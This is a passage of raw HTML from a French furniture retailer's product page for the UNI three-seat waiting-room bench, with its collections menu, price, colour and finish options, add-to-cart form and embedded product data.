bureau et habitat</a></li></ul></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre"> <span itemprop="name">Banquettes - bancs - poufs</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html"> <span itemprop="name">Banc design UNI, ou assise sur poutre pour salle d&#039;attente, assise plastique 3 places avec tablette, piétement acier peint.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/1086-106676-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Banc design UNI, ou assise sur poutre pour salle d&#039;attente, assise plastique 3 places avec tablette, piétement acier peint.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/97952-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/97952-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" data-image-large-src="https://www.100chaises.fr/97952-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, piétement peint gris aluminium." title="Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, piétement peint gris aluminium." itemprop="image" content="https://www.100chaises.fr/97952-large_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/97973-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/97973-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" data-image-large-src="https://www.100chaises.fr/97973-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Palette couleur assise banc ou assise sur poutre UNI." title="Palette couleur assise banc ou assise sur poutre UNI." itemprop="image" content="https://www.100chaises.fr/97973-large_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/97974-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/97974-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" data-image-large-src="https://www.100chaises.fr/97974-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Gamme finition peinture pour piétement banc ou assise sur poutre UNI." title="Gamme finition peinture pour piétement banc ou assise sur poutre UNI." itemprop="image" content="https://www.100chaises.fr/97974-large_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/97952-medium_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" data-image-large-src="https://www.100chaises.fr/97952-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" src="https://www.100chaises.fr/97952-medium_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, piétement peint gris aluminium." title="Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, piétement peint gris aluminium." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/97973-medium_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" data-image-large-src="https://www.100chaises.fr/97973-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" src="https://www.100chaises.fr/97973-medium_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Palette couleur assise banc ou assise sur poutre UNI." title="Palette couleur assise banc ou assise sur poutre UNI." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/97974-medium_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" data-image-large-src="https://www.100chaises.fr/97974-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" src="https://www.100chaises.fr/97974-medium_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg" alt="Gamme finition peinture pour piétement banc ou assise sur poutre UNI." title="Gamme finition peinture pour piétement banc ou assise sur poutre UNI." width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/1086-106676-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail"><div><div class="current-price"><span itemprop="price" class="product-price" content="1056.5">1&nbsp;056,50&nbsp;€ HT</span></div><div><span class="ttc-price" content="1267.8">1&nbsp;267,80&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="1086" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-200"> <span class="form-control-label">Polypropylène couleur</span><ul id="group_200"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-anthracite"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4363"> <span class="color texture" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-argile"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4364"> <span class="color texture" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-blanc"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4365"> <span class="color texture" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-bleu poudre"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4366"> <span class="color texture" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-gris petit gris"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4367"> <span class="color texture" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-gris tourterelle"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4368"> <span class="color texture" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-noir"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4369"> <span class="color texture" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-rouge corail"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4370" checked="checked"> <span class="color texture" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-vert olive"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4371"> <span class="color texture" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="UNI-vert pistache"> <input class="input-color" type="radio" data-product-attribute="200" name="group[200]" value="4372"> <span class="color texture" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-201"> <span class="form-control-label">Finition piétement</span><ul id="group_201"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Anthracite RAL-7016"> <input class="input-color" type="radio" data-product-attribute="201" name="group[201]" value="1807"> <span class="color texture" style="background-image: url(/img/co/1807.jpg)" ><span class="sr-only">Anthracite RAL-7016</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris Aluminium"> <input class="input-color" type="radio" data-product-attribute="201" name="group[201]" value="1808" checked="checked"> <span class="color texture" style="background-image: url(/img/co/1808.jpg)" ><span class="sr-only">Gris Aluminium</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="noir RAL 9005"> <input class="input-color" type="radio" data-product-attribute="201" name="group[201]" value="2840"> <span class="color texture" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="1086-106676"/><input type="hidden" id="emarketing_product_name" value="Banc design UNI, ou assise sur poutre pour salle d'attente, assise plastique 3 places avec tablette, piétement acier peint., ETAL - Piétement acier couleurs - Gris Aluminium, ETAL - Polypropylène couleurs - UNI-rouge corail"/><input type="hidden" id="emarketing_product_price" value="1267.8"/><input type="hidden" id="emarketing_product_category" value="Banquettes - bancs - poufs"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-1086" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p>Banc design ou assise sur poutre <strong>UNI</strong>, 3 places. Piétement plat d'acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse d'aspect mat côté assise, finition brillante pour le dos. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail. <span style="font-size:small;"></span>Plateau ou table porte revue ronde Ø500 mm., type Compact, épaisseur 10 mm., finition stratifié HPL de couleur blanc.<span style="font-size:small;"><br /></span><span style="font-size:small;"></span></p><p><img src="https://www.100chaises.fr/vente/img/cms/METAL-UNI222-dessin.jpg" alt="" width="417" height="130" /></p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;22&quot;,&quot;id_supplier&quot;:&quot;20&quot;,&quot;reference&quot;:&quot;ETAL-UNI-222&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;152&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1\u00a0267,80\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;106676&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-02-03 14:51:19&quot;,&quot;date_upd&quot;:&quot;2025-10-24 11:11:58&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Banc design ou assise sur poutre pour salle d&#039;attente UNI assise 3 places avec tablette ronde. Pi\u00e9tement acier + r\u00e9glage au sol, Finition peinture polyester argent. Assise option ignifug\u00e9, couleurs anthracite et moka&quot;,&quot;meta_keywords&quot;:&quot;banc design ou assise sur poutre pour salle d&#039;attente uni assise plastique 3 places avec plateau,pi\u00e9tement acier&quot;,&quot;meta_title&quot;:&quot;Banc design UNI ou assise sur poutre pour salle d&#039;attente, assise plastique 3 places avec tablette, pi\u00e9tement acier&quot;,&quot;link_rewrite&quot;:&quot;banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint&quot;,&quot;name&quot;:&quot;Banc design UNI, ou assise sur poutre pour salle d&#039;attente, assise plastique 3 places avec tablette, pi\u00e9tement acier peint.&quot;,&quot;description&quot;:&quot;&lt;p&gt;Banc design avec tablette pour salle d&#039;attente\u2026 originalit\u00e9 et modernit\u00e9.&lt;\/p&gt;\n&lt;p&gt;R\u00e9solument design, ce banc d&#039;int\u00e9rieur, affiche un style ultra-tendance. Il s\u00e9duira au premier coup d&#039;\u0153il les amateurs de d\u00e9co branch\u00e9e. Parfait pour donner une note d\u00e9cal\u00e9e \u00e0 votre salle d&#039;attente, h\u00f4tels\u2026 Solide, gr\u00e2ce \u00e0 sa structure et son pi\u00e9tement en m\u00e9tal, il vous assure une grande r\u00e9sistance dans le temps. L&#039;assise en polypropyl\u00e8ne opaque est disponible dans divers coloris (blanc, rouge, anthracite, orange, moka, noir, vert pistache, gris tourterelle, bleu, violet, jaune, vert p\u00e2le, rouge Marsala) r\u00e9pondant ainsi \u00e0 toutes vos envies. Convient essentiellement pour l&#039;int\u00e9rieur.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Banc design ou assise sur poutre &lt;strong&gt;UNI&lt;\/strong&gt;, 3 places. Pi\u00e9tement plat d&#039;acier \u00e9paisseur 8 mm., en forme de U, d\u00e9coup\u00e9 au laser. Avec tampons plastique de protection des sols r\u00e9glages. Colonne ou tube de soutien \u00d880 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelass\u00e9 en polypropyl\u00e8ne, monobloc, teint\u00e9 dans la masse d&#039;aspect mat c\u00f4t\u00e9 assise, finition brillante pour le dos. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail. &lt;span style=\&quot;font-size:small;\&quot;&gt;&lt;\/span&gt;Plateau ou table porte revue ronde \u00d8500 mm., type Compact, \u00e9paisseur 10 mm., finition stratifi\u00e9 HPL de couleur blanc.&lt;span style=\&quot;font-size:small;\&quot;&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:small;\&quot;&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.100chaises.fr\/vente\/img\/cms\/METAL-UNI222-dessin.jpg\&quot; alt=\&quot;\&quot; width=\&quot;417\&quot; height=\&quot;130\&quot; 